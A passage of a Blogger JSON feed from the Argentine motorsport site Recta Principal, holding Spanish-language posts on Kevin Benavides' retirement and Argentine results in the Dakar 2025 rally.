TOUR"},{"term":"Yamaha"},{"term":"Zanella"},{"term":"Jaguar"},{"term":"Jeep"},{"term":"Sym"},{"term":"Alpine"},{"term":"Okinoi"},{"term":"Triumph Motorcycles"},{"term":"Chevrolet"},{"term":"DS Automobiles"},{"term":"Futuristas"},{"term":"GasGas"},{"term":"Gordon Murray Automotive"},{"term":"Iveco"},{"term":"Morgan"},{"term":"RAM"},{"term":"Alfa Romeo"},{"term":"Hyundai"},{"term":"Italdesign"},{"term":"Spyker"},{"term":"TCR Europe"},{"term":"AC Cobra"},{"term":"Aprilia"},{"term":"BYD"},{"term":"Bajaj"},{"term":"FIM Sand Races"},{"term":"Ginetta"},{"term":"Polestar"},{"term":"Scania"},{"term":"Subastas"},{"term":"TC Pick Up"},{"term":"Abarth"},{"term":"CUPRA"},{"term":"Can-Am"},{"term":"Ciclismo"},{"term":"Dendrobium"},{"term":"Enduro del Invierno"},{"term":"Fisker"},{"term":"Hennessey"},{"term":"INFINITI"},{"term":"Kia"},{"term":"Koenigsegg"},{"term":"MG Motor"},{"term":"Movilidad Sustentable"},{"term":"Pagani"},{"term":"Vespa"},{"term":"World Supercross"},{"term":"eSports"},{"term":"ŠKODA"},{"term":"Arc"},{"term":"BAC"},{"term":"Brabham"},{"term":"Buses"},{"term":"Caterham"},{"term":"Czinger"},{"term":"DEUS"},{"term":"FIA Fórmula 2"},{"term":"FIA Fórmula 3"},{"term":"FIM EWC"},{"term":"Gilera"},{"term":"IMSA"},{"term":"JAC Motors"},{"term":"Jannarelly"},{"term":"Keeway"},{"term":"Kymco"},{"term":"Lifan Motos"},{"term":"MV Agusta"},{"term":"Mitsubishi Motors"},{"term":"Mondial"},{"term":"Morbidelli"},{"term":"Moto Morini"},{"term":"Motocross"},{"term":"Nichols Cars"},{"term":"QJ MOTOR"},{"term":"RSE"},{"term":"Red Bull MotoGP Rookies Cup"},{"term":"Rimac"},{"term":"Rodin Cars"},{"term":"TC2000"},{"term":"Teknial"},{"term":"Travesías"},{"term":"Tushek"},{"term":"Volvo"},{"term":"Zenovo"},{"term":"ATS CORSA"},{"term":"Aiways"},{"term":"Aspark"},{"term":"Austro Daimler"},{"term":"Automobili Estrema"},{"term":"Automovilismo argentino"},{"term":"BIMOTA"},{"term":"Bermat"},{"term":"Beta Motorcycles"},{"term":"Bizzarrini"},{"term":"Ceccato"},{"term":"Corven"},{"term":"Cyan"},{"term":"Dacia"},{"term":"Daytona"},{"term":"Dodge"},{"term":"Dongfeng"},{"term":"Engler"},{"term":"F4 USA"},{"term":"Facundo Regalia"},{"term":"Ferrari 296 GT3 Daytona"},{"term":"Ferrari Challenge North America"},{"term":"Franco Paolini"},{"term":"Fórmula 4"},{"term":"Fórmula 4 Estados Unidos"},{"term":"GTDX"},{"term":"Hero"},{"term":"Hispano Suiza"},{"term":"Hurtan Automóviles"},{"term":"IMSA VP Racing SportsCar Challenge"},{"term":"KOVE"},{"term":"Karma"},{"term":"Lancia"},{"term":"Lincoln"},{"term":"Lister"},{"term":"Matías Pérez Companc"},{"term":"Mazda"},{"term":"Motoencuentros"},{"term":"Motori"},{"term":"Motoviajeros"},{"term":"NAWA"},{"term":"NIU"},{"term":"Nuuv"},{"term":"Offshore"},{"term":"Orbea"},{"term":"PAL-V"},{"term":"Pirelli"},{"term":"Piëch"},{"term":"Praga"},{"term":"Prodrive"},{"term":"Puritalia"},{"term":"Qooder"},{"term":"RVM"},{"term":"Radford Motors"},{"term":"Radical"},{"term":"Rieju"},{"term":"Road to Success"},{"term":"SX Champs Series"},{"term":"Salón Moto"},{"term":"Side by Side"},{"term":"Sport Prototipos"},{"term":"SuperSOCO"},{"term":"TVS"},{"term":"Torrot"},{"term":"Touring Superleggera"},{"term":"Utilitarios"},{"term":"VOLT"},{"term":"VUHL"},{"term":"White Motorcycle Concepts"},{"term":"YANGWANG"},{"term":"Zapp"}],"title":{"type":"text","$t":"RECTA PRINCIPAL"},"subtitle":{"type":"html","$t":"Sitio web con información deportiva del mundo motor."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/Dakar?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/search\/label\/Dakar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/-\/Dakar\/-\/Dakar?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3356"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-5310952724132775813"},"published":{"$t":"2025-06-13T20:21:00.005-03:00"},"updated":{"$t":"2025-06-13T20:21:46.749-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rally Cross Country"}],"title":{"type":"text","$t":"Kevin Benavides anuncia su retiro del motociclismo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5KSXI3UM7UDD1D3xylPhj0JnZVly36P9zqas0wmug0cGu45Q_b6Xd22tmLJ7ouylakwzn3zojkh-8wxsr5_vzvO3gOheCyFrUVbFp5PMiyVmuXgWOmAtmLaNU5ufL5LwyslMiwoReZzb36q1hrV2o-ZHcys3KpWEUd4dK3VrOrO1T2wDAOJYVwBbvE45U\/s804\/Red%20Bull%20KTM%20Factory%20Racing%20-%20Kevin%20Benavides.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"804\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5KSXI3UM7UDD1D3xylPhj0JnZVly36P9zqas0wmug0cGu45Q_b6Xd22tmLJ7ouylakwzn3zojkh-8wxsr5_vzvO3gOheCyFrUVbFp5PMiyVmuXgWOmAtmLaNU5ufL5LwyslMiwoReZzb36q1hrV2o-ZHcys3KpWEUd4dK3VrOrO1T2wDAOJYVwBbvE45U\/s16000\/Red%20Bull%20KTM%20Factory%20Racing%20-%20Kevin%20Benavides.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto argentino, bicampeón del Rally Dakar, pone fin a su carrera profesional tras una trayectoria llena de éxitos y emociones. Lesiones y el deseo de cerrar en lo más alto marcaron su decisión.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKevin Benavides\u003C\/b\u003E, uno de los pilotos más destacados del motociclismo mundial y bicampeón del \u003Cb\u003ERally Dakar\u003C\/b\u003E, anunció su retiro de las competencias profesionales. El salteño de\u003Cb\u003E 36 años \u003C\/b\u003Edeja el deporte tras una carrera brillante, coronada por dos victorias en la prueba más exigente del mundo y una trayectoria impecable con el equipo \u003Cb\u003ERed Bull KTM Factory Racing\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EUna carrera marcada por la grandeza\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBenavides, quien comenzó a andar en moto a los tres años, se consagró como una figura clave del rally raid. Su primera victoria en el \u003Cb\u003EDakar 2021\u003C\/b\u003E lo catapultó a la elite, y en \u003Cb\u003E2023 \u003C\/b\u003Erepitió la hazaña con \u003Cb\u003EKTM\u003C\/b\u003E, consolidándose como uno de los mejores pilotos de la historia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESu última participación fue en el \u003Cb\u003EDakar 2025\u003C\/b\u003E, donde cumplió el sueño de competir junto a su hermano Luciano Benavides, también piloto profesional. Sin embargo, una lesión lo alejó de las pistas y lo llevó a tomar una de las decisiones más difíciles de su vida.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003ELas emotivas palabras de Kevin Benavides\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn un comunicado cargado de emoción, Benavides expresó:\u0026nbsp;\u003Ci\u003E\"Hoy no es un día fácil, pero sí especial. Después de tantos años corriendo, desde que tenía tres años hasta cruzar los terrenos más duros del planeta, con victorias, caídas y aprendizajes, tomé una de las decisiones más difíciles: poner fin a mi carrera en el motociclismo profesional. Decir adiós a la moto es como dejar ir una parte de mí, pero lo hago con orgullo.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto agradeció a su familia, a su equipo y especialmente a \u003Cb\u003EKTM\u003C\/b\u003E, marca con la que logró sus mayores triunfos. Además, dejó en claro que no se alejará del todo del mundo del motor: \u003Ci\u003E\"Espero seguir cerca de la familia KTM, apoyar a mi hermano Luciano y contribuir al deporte de otras formas. El Dakar me enseñó que no hay límites cuando amás lo que hacés y te mantenés humilde.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EEl adiós de KTM a un ícono\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl equipo \u003Cb\u003ERed Bull KTM Factory Racing\u003C\/b\u003E despidió a Benavides con elogios. \u003Cb\u003EAndreas Hölzl\u003C\/b\u003E, manager del equipo, destacó:\u0026nbsp;\u003Ci\u003E\"No es fácil ver a Kevin retirarse. Desde que llegó, aportó pasión, determinación y profesionalismo. Ganar el Dakar 2023 con nosotros fue un momento increíble, pero más allá de los resultados, fue un verdadero compañero.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003ERobert Jonas\u003C\/b\u003E, Vicepresidente de Offroad Racing de \u003Cb\u003EKTM\u003C\/b\u003E, remarcó:\u003Ci\u003E \"Fue un privilegio tenerlo en nuestro equipo. Llegó como campeón y sumó algo especial, no solo en resultados, sino en actitud. Siempre tendrá un lugar en la familia KTM.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMientras que \u003Cb\u003EPit Beirer\u003C\/b\u003E, \u003Cb\u003EDirector de Motorsports de KTM\u003C\/b\u003E, cerró:\u0026nbsp;\u003Ci\u003E\"Un enorme agradecimiento a Kevin por todo lo que dio. Su victoria en el Dakar 2023 fue un momento único. Fue clave en nuestro éxito y apoyamos su decisión.\"\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EEl legado de un campeón\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon su retiro, Benavides deja un legado imborrable en el motociclismo argentino y mundial. Sus dos \u003Cb\u003EDakar\u003C\/b\u003E, su humildad y su garra lo convierten en un referente para las nuevas generaciones.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos:\u003C\/b\u003E Prensa KTM\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/5310952724132775813\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/06\/kevin-venavides-anuncia-su-retiro-del-motociclismo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/5310952724132775813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/5310952724132775813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/06\/kevin-venavides-anuncia-su-retiro-del-motociclismo.html","title":"Kevin Benavides anuncia su retiro del motociclismo"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5KSXI3UM7UDD1D3xylPhj0JnZVly36P9zqas0wmug0cGu45Q_b6Xd22tmLJ7ouylakwzn3zojkh-8wxsr5_vzvO3gOheCyFrUVbFp5PMiyVmuXgWOmAtmLaNU5ufL5LwyslMiwoReZzb36q1hrV2o-ZHcys3KpWEUd4dK3VrOrO1T2wDAOJYVwBbvE45U\/s72-c\/Red%20Bull%20KTM%20Factory%20Racing%20-%20Kevin%20Benavides.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-2155536504569291076"},"published":{"$t":"2025-01-17T14:24:00.002-03:00"},"updated":{"$t":"2025-01-17T14:24:33.817-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argentinos en el exterior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakar"}],"title":{"type":"text","$t":"Luciano Benavides obtiene un histórico cuarto puesto en el Dakar 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNnglqOLGZQiabJtP5wW2esFibgC-l-6TbGn7kxh_kM0Kec91bIqCPBilogX8vcNXdRU4yYsErkF0j-NHCgQE7UFagHjaHjQnRWNLq1TawfI1PHPBnfDFhMPjmZ7EHCPzQPKS3uQcjfmZzW2icaatyeQtE8R8UaAaQJPIguf8zG_0IA1veYweECTXb1A0\/s800\/luciano1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNnglqOLGZQiabJtP5wW2esFibgC-l-6TbGn7kxh_kM0Kec91bIqCPBilogX8vcNXdRU4yYsErkF0j-NHCgQE7UFagHjaHjQnRWNLq1TawfI1PHPBnfDFhMPjmZ7EHCPzQPKS3uQcjfmZzW2icaatyeQtE8R8UaAaQJPIguf8zG_0IA1veYweECTXb1A0\/s16000\/luciano1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto salteño logró su mejor desempeño en la carrera más exigente del mundo, destacándose con dos victorias de etapa consecutivas y un sólido cuarto lugar en la clasificación general.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELuciano Benavides cerró una actuación sobresaliente en el Rally Dakar 2025, logrando su mejor posición histórica en la competencia al finalizar cuarto en la clasificación general, justo por detrás de su compañero de equipo, el australiano Daniel Sanders -ganador-; el español Tosha Schareina y el francés Adrien Van Beveren quienes completaron el podio del Dakar 2025 en la categoría Motos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDurante las dos semanas de carrera, Benavides demostró ser uno de los más rápidos y consistentes, acumulando \u003Cb\u003Edos victorias de etapa consecutivas\u003C\/b\u003E y varios podios parciales, consolidando su lugar entre los mejores pilotos de rally del mundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E“Terminamos el Dakar y estoy muy contento”,\u003C\/i\u003E declaró el piloto argentino tras cruzar la línea final de la última etapa, en la que quedó séptimo.\u003Ci\u003E “Fueron dos semanas durísimas, pero estoy satisfecho con mi rendimiento.Obviamente, siempre quiero más, pero conseguir dos victorias de etapa seguidas significa mucho para mí”\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E“Este es mi mejor resultado en un Dakar, así que es realmente especial. Quiero agradecer al equipo por todo su trabajo y felicitar a Daniel por su victoria. Nadie esperaba que fuéramos tan fuertes, pero demostramos que estamos aquí para quedarnos”\u003C\/i\u003E, aseguró el salteño.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJEFvSTMcp06mqYLyIqoUleKl4Qc7zEI_obERtwLudEV-N_lRQs2Fs7h0Vvn2s_rVn35rj-ZGUOAASg6XXKFaNDsZJvCOPbRqQnBoz7rcbDn9KcNHVmpRxrc1aIwAFO_wVXRpmRIEMpscjkyw_gnw3CjHQ76GcY9r-Cso2m0rFZsV_3ocfHhwchQRR1DM\/s800\/luciano2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjJEFvSTMcp06mqYLyIqoUleKl4Qc7zEI_obERtwLudEV-N_lRQs2Fs7h0Vvn2s_rVn35rj-ZGUOAASg6XXKFaNDsZJvCOPbRqQnBoz7rcbDn9KcNHVmpRxrc1aIwAFO_wVXRpmRIEMpscjkyw_gnw3CjHQ76GcY9r-Cso2m0rFZsV_3ocfHhwchQRR1DM\/s16000\/luciano2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl desempeño de Luciano no solo lo destacó como una de las grandes figuras del rally, sino que también reafirmó su crecimiento y su lugar como uno de los pilotos más competitivos de la categoría. Su \u003Cb\u003EKTM 450 Rally\u003C\/b\u003E fue una aliada clave para enfrentar las exigencias del terreno, permitiéndole mantener un ritmo constante y pelear en los primeros lugares a lo largo de toda la competencia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl Rally Dakar 2025 no solo marcó un hito para Luciano Benavides, sino que fue escenario de grandes logros para el equipo KTM. Daniel Sanders dominó de principio a fin, convirtiéndose en el segundo piloto en la historia en \u003Cb\u003Eliderar la competencia desde el prólogo hasta la última etapa\u003C\/b\u003E. Por su parte, el joven Edgar Canet, de tan solo 19 años, hizo historia al ganar la categoría Rally2 y finalizar octavo en la clasificación general.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl éxito del equipo reafirma su posición como una fuerza imbatible en el rally, y para Luciano Benavides, este Dakar representa un paso más hacia su objetivo de alcanzar lo más alto del podio en futuras ediciones. Su desempeño no solo es un orgullo para Argentina, sino también un ejemplo de perseverancia y talento en el deporte motor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003EGeneral Motos - Dakar 2025\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Daniel Sanders (AUS), KTM, 53:08:52\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Tosha Schareina (ESP), Honda, 53:17:42 +8:50\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Adrien Van Beveren (FRA), Honda, 53:23:38 +14:46\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Luciano Benavides (ARG), KTM, 53:31:08 +22:16\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Ricky Brabec (USA), Honda, 53:38:42 +29:50\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos:\u003C\/b\u003E Prensa KTM Racing\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/2155536504569291076\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/01\/luciano-benavides-obtiene-el-cuarto-puesto-en-el-dakar-2025.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/2155536504569291076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/2155536504569291076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/01\/luciano-benavides-obtiene-el-cuarto-puesto-en-el-dakar-2025.html","title":"Luciano Benavides obtiene un histórico cuarto puesto en el Dakar 2025"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNnglqOLGZQiabJtP5wW2esFibgC-l-6TbGn7kxh_kM0Kec91bIqCPBilogX8vcNXdRU4yYsErkF0j-NHCgQE7UFagHjaHjQnRWNLq1TawfI1PHPBnfDFhMPjmZ7EHCPzQPKS3uQcjfmZzW2icaatyeQtE8R8UaAaQJPIguf8zG_0IA1veYweECTXb1A0\/s72-c\/luciano1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-6610411632529562796"},"published":{"$t":"2025-01-17T14:13:00.003-03:00"},"updated":{"$t":"2025-01-17T14:13:29.642-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argentinos en el exterior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakar"}],"title":{"type":"text","$t":"Nicolás Cavigliasso gana su tercer Dakar: primer título en la categoría Challenger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s597\/cavi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"415\" data-original-width=\"597\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/cavi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto argentino, dos veces campeón en Quads (2019 y 2021), logra un nuevo hito al conquistar el título de la categoría Challenger en la edición 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENicolás Cavigliasso, uno de los máximos referentes argentinos en el Rally Dakar, volvió a demostrar su grandeza en la competencia más exigente del mundo al consagrarse\u003Cb\u003E campeón de la categoría Challenger\u003C\/b\u003E, junto a\u0026nbsp;su esposa Valentina Pertegarini, en Arabia Saudí. Tras sus victorias en la categoría Quads en 2019 y 2021, el piloto cordobés sumó su tercer título en la carrera, ratificando su estatus de leyenda del deporte motor argentino.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECavigliasso brilló con su habitual regularidad al finalizar entre los seis primeros en todas las etapas y adjudicarse \u003Cb\u003Etres victorias parciales\u003C\/b\u003E. Además, lideró la clasificación general desde la primera etapa hasta su llegada a Shubaytah, donde selló su coronación al evitar los múltiples obstáculos del duro recorrido de 7.828 kilómetros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\"Este Dakar fue un desafío único, y estoy orgulloso de haber conseguido este título en una nueva categoría. Cada victoria tiene su valor especial, y este es el resultado del trabajo incansable del equipo\"\u003C\/i\u003E, expresó Cavigliasso al cruzar la línea de meta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EGanadores destacados del Dakar 2025\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdemás del impresionante logro de Nicolás Cavigliasso, otras categorías coronaron a campeones que dejaron su huella en esta 47.ª edición del Rally Dakar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ERally GP: Daniel Sanders, dominio absoluto en motos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl australiano Daniel Sanders se consagró campeón de la categoría motos, liderando de principio a fin. Con esta victoria, \"Chucky\" se convierte en el segundo piloto australiano en ganar el Dakar, luego de Toby Price (2016 y 2019). Además, este título marca el vigésimo éxito de KTM en la competencia, consolidando el dominio histórico de la marca austriaca.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003EUltimate: Yazeed Al Rajhi hace historia para Arabia Saudí\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn una actuación memorable, Yazeed Al Rajhi se convirtió en el primer piloto saudí en ganar el Dakar en la categoría Ultimate, llevándose el título en su propia tierra. Tras un emocionante duelo con Henk Lategan, Al Rajhi aseguró el triunfo, sumando el cuarto título para Toyota en la historia del rally.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ESSV: Brock Heger triunfa en su debut\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl estadounidense Brock Heger se alzó con la victoria en la categoría SSV en su primera participación en 